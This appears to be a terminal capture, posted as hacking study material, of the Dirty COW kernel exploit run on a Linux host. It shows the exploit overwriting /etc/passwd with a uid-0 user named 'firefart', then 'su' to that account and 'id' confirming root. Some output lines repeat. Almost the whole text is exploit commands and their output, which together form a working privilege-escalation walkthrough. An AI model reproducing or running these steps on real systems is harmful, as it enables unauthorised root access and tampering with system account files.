 test@bogon:~/dirtycow$ ./dirty zgao
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: zgao
Complete line:
firefart:fi0ivofj4F02M:0:0:pwned:/root:/bin/bash
mmap: 7f0fcd07e000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'zgao'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'zgao'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
test@bogon:~/dirtycow$ su - firefart
Password:
firefart@bogon:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@bogon:~# _
HACK学习呀